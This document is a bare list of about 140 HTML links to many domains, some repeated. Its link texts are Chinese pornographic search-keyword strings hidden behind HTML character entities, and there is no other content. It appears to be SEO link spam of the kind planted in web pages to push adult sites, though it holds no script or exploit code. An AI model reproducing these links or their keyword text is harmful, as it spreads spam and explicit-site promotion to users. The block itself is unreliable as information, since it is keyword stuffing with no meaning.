<a href="http://aidiscape.cn" target="_blank">&#x4E94;&#x6708;&#x82B1;&#x793E;&#x533A;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://dlhgmedia.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://ikpipi.com" target="_blank">97&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;a&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://jxhjbx.com" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://paofuu.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xyx366.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x533A;&#x6B27;&#x7F8E;&#x533A;</a>|
<a href="http://rsxbtm.com" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szyjweiyi.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;</a>|
<a href="http://songbaowangguo.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiruitu.cn" target="_blank">&#x6B27;&#x7F8E;&#x64CD;&#x903C;&#x89C6;&#x9891;</a>|
<a href="http://cnhangyun.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jnmpqp.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x62CD;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x81C0;</a>|
<a href="http://trustgsy.com" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x62CD;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://haixiayou.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x56FD;&#x4EA7;&#x514D;&#x2018;&#x8D39;</a>|
<a href="http://nc-hongmen.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8D44;&#x6E90;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jngiga.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5DF2;&#x6EE1;&#x5341;&#x516B;</a>|
<a href="http://mfangme.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tiansongbl.com" target="_blank">2019&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zzblhmall.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://aizhouba.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x65E5;&#x55E8;</a>|
<a href="http://86nsk.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x6781;&#x54C1;</a>|
<a href="http://letudd.com" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x6CE2;&#x591A;&#x91CE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hushiwaf.com" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0-100km.com" target="_blank">&#x4E9A;&#x6D32;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E00;&#x533A;</a>|
<a href="http://wyjtjy.com" target="_blank">&#x72FC;&#x4EBA;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wlmqyfkj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://wftgb.com" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x65E0;&#x7801;A&#x2164;&#x6CE2;&#x591A;
&#x65E5;&#x97E9;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yq-nsk.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7ED9;&#x5408;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://yk116114.com" target="_blank">&#x66F0;&#x6279;&#x5168;&#x8FC7;&#x7A0B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x8F6F;&#x4EF6;</a>|
<a href="http://g13888.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x8863;&#x7247;</a>|
<a href="http://228884.com" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A;</a>|
<a href="http://yanrongyangzhi.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4EBA;</a>|
<a href="http://kiragawa-gyojyo.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x2174;</a>|
<a href="http://c1988.com" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://xindalulxs.com" target="_blank">91&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://zr777.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;</a>|
<a href="http://sliong.com" target="_blank">777&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://tjqpai.com" target="_blank">&#x4E9A;&#x6D32;&#x4F9D;&#x4F9D;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;&#x5740;</a>|
<a href="http://zyazbj.com" target="_blank">&#x4E94;&#x6708;&#x82B1;&#x793E;&#x533A;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://baichuan-tech.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;A&#x2164;&#x6BDB;&#x7247;A&#x7247;&#x9EBB;&#x8C46;</a>|
<a href="http://4946a.com" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://prdtz.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://6h67.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5929;&#x5802;</a>|
<a href="http://y9633.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://haitaoglw.com" target="_blank">&#x53E3;&#x7206;&#x541E;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xhmtjy.com" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;a&#x89C6;&#x9891;</a>|
<a href="http://gyqyyy.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;61&#x533A;</a>|
<a href="http://lusewang.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hdpgbyq.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://dydlw.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://gzbhzc.com" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;18</a>|
<a href="http://tjnankai.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qxiaow.cn" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x72E0;&#x72E0;&#x8E81;&#x4E45;&#x4E45;&#x8E81;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://mgdlwy.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x7EFC;&#x5408;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x6210;</a>|
<a href="http://yuanyouwang.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;v&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;&#x597D;&#x7528;&#x5417;</a>|
<a href="http://r888tech.com" target="_blank">&#x7CBE;&#x54C1;&#x4EA7;&#x533A;&#x4E9A;&#x6D32;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://021ht.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x9009;&#x798F;&#x5229;</a>|
<a href="http://caibin123.com" target="_blank">&#x7EFC;&#x5408;&#x7F51;&#x6FC0;&#x60C5;&#x4E94;&#x6708;</a>|
<a href="http://allstarters.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;1&#x5361;&#x4E8C;&#x5361;3&#x5361;&#x56DB;&#x5361;5</a>|
<a href="http://hj-cw.com" target="_blank">1&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://axw594.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;9&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xrhfc.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;2&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://connorsfam.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://tianshunhulan.com" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://g13888.com" target="_blank">&#x4E2D;&#x6587;&#x719F;&#x5987;&#x4EBA;&#x59BB;av&#x5728;&#x7EBF;</a>|
<a href="http://welllove.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;vr</a>|
<a href="http://bs-peacehotel.com" target="_blank">&#x4F0A;&#x4EBA;&#x9752;&#x9752;&#x64CD;</a>|
<a href="http://duoqizhi.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://wg07.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://nc-hongmen.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7F8E;&#x5973;</a>|
<a href="http://lspars.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x4E00;&#x4E8C;&#x533A;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://atoy168.com" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8292;&#x679C;</a>|
<a href="http://veryec.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;v&#x65E0;&#x7801;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x770B;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x5E73;&#x53F0;</a>|
<a href="http://jsfk120.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www&#x6C61;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;</a>|
<a href="http://tych168.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://rszhipin.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x5361;2&#x5361;3&#x5361;4&#x5361;&#x65E0;&#x5361;&#x514D;&#x8D39;2020</a>|
<a href="http://drscf.com" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gewoo.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x4E94;&#x6708;</a>|
<a href="http://hsxjs.com" target="_blank">&#x7F9E;&#x7F9E;&#x7B54;&#x7B54;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gxjdwx.com" target="_blank">&#x9AD8;&#x6E05;&#x4EBA;&#x4EBA;&#x5929;&#x5929;&#x591C;&#x591C;&#x66F0;&#x72E0;&#x72E0;&#x72E0;&#x72E0;</a>|
<a href="http://zbjingshan.com" target="_blank">&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x97F3;&#x9891;</a>|
<a href="http://33bv.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://kstx189.com" target="_blank">av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x9C81;&#x4E1D;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fuzhongqin.com" target="_blank">99&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://shaofu9.com" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://firstredian.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://sxhuatai.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;av&#x4ED9;&#x4EBA;</a>|
<a href="http://cmylove.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://jieler.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7535;&#x5F71;va&#x4E00;&#x533A;</a>|
<a href="http://15b2b.com" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzbhzc.com" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5F71;&#x89C6;_</a>|
<a href="http://kuaishuashua.com" target="_blank">&#x72E0;&#x72E0;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x4E01;&#x9999;&#x4E94;&#x6708;</a>|
<a href="http://51fxx.com" target="_blank">&#x80FD;&#x770B;av&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://acsspass.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x4EBA;&#x4F0A;&#x72FC;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://tnxia.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E45;&#x4E45;</a>|
<a href="http://jdcqw.cn" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x5C3A;&#x5EA6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nbrcz.com" target="_blank">&#x56DB;&#x864E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://syiyue.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhtm2010.com" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szretex.com" target="_blank">&#x65E5;&#x672C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x4E9A;&#x6D32;</a>|
<a href="http://shchengbang.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;m3u8&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://pbhs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x80C6;&#x4EBA;&#x4E9A;&#x6D32;&#x5927;&#x7684;&#x4EBA;&#x4F53;</a>|
<a href="http://98xsk.com" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://feifantime.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x672C;</a>|
<a href="http://jishuawang.com" target="_blank">&#x6B27;&#x4E9A;&#x4E71;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sxdf168.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>|
<a href="http://atoy168.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5077;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://qcyan.com" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C3A;&#x5EA6;&#x4EA4;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://hnhgjcj.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6DF1;&#x591C;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://xsfoto.cn" target="_blank">&#x5929;&#x5929;&#x5F71;&#x89C6;&#x8272;&#x9999;&#x6B32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://qiquancha.com" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://gzltj.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cqdaya.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;vr</a>|
<a href="http://jyecu.com" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tianjiepcb.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x533A;&#x4E13;&#x533A;</a>|
<a href="http://sandc.com.cn" target="_blank">&#x4E9A;&#x5DDE;&#x5C11;&#x5987;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://1ghr.com" target="_blank">&#x8272;&#x6B32;&#x8272;&#x9999;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x65E0;&#x7801;WWW</a>|
<a href="http://cfgacrs.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x9AD8;&#x6E05;</a>|
<a href="http://youqipifa.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wnetworks.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://suningdaigou.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56EF;&#x4EA7;AV</a>|
<a href="http://xuzhoushequ.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jy55555.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fwioyk.com" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://boshenjichuang.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://vidico688.com.cn" target="_blank">&#x66F0;&#x6279;&#x5168;&#x8FC7;&#x7A0B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x8F6F;&#x4EF6;</a>|
<a href="http://jingyifushi.com" target="_blank">92&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://sunwomedia.com" target="_blank">&#x9AD8;&#x6E05; &#x4E9A;&#x6D32; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://feiyusheji.com" target="_blank">&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x81EA;&#x6170;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://y9633.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;AV&#x56FD;&#x7247;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sznmgs.com.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x5185;&#x5C04;&#x8001;</a>|
<a href="http://xiaoyoubaby.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;m3u8&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gazs.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://landcruisersuv.com" target="_blank">&#x4E01;&#x9999;&#x516D;&#x6708;&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://zhum13.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65B0;&#x7EBF;&#x8DEF;</a>|
<a href="http://ynrctb.com" target="_blank">&#x9ED1;&#x4EBA;&#x7C97;&#x5927;&#x731B;&#x70C8;&#x8FDB;&#x51FA;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://giyth.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://rubao9999.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;&#x7F51;</a>|
<a href="http://hetungame.com" target="_blank">97&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x78B0;&#x78B0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hzspring.cn" target="_blank">&#x4E9A;&#x6B27;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hocamr.cn" target="_blank">&#x4E9A;&#x6D32;va&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://adspumps.com" target="_blank">&#x871C;&#x81C0;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x54DF;&#x54DF;part</a>|
<a href="http://hlpyx.com" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x53D8;&#x6001;&#x4E45;&#x4E45;</a>|
<a href="http://ie07.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;</a>|
<a href="http://jf868.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://gzdsdjy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xcyl918.com" target="_blank">&#x4E9A;&#x5DDE;&#x5C11;&#x5987;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://souliuxue.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;</a>|
